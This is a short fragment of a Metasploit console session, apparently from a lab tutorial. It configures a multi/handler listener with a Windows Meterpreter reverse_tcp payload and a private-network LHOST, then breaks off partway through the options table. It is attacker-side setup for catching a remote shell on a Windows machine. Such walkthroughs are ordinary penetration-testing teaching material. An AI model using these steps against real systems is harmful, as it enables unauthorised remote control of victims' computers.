 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.136.133
LHOST => 192.168.136.133
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST     192.168.136.133  yes       The listen address (an interface may